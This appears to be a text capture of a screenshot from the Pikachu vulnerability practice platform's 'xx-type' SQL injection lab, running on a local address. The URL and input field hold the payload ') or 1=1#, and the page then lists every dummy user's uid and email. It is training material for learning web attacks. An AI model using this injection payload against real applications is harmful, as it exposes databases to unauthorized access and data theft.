 不安全 192.168.0.101/pikachu/vul/sqli/sqli_x.php?name=111%27%29+or+1%3D1%23&submit=查询
应用 NSFOCUS WVSS 从 IE 中导入 登录 - 玄武盾 后台管理 - 教育行... 关于我们 中国用最佳免费VP...
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > x
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
what's your username?
XX') or 1=1# 查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com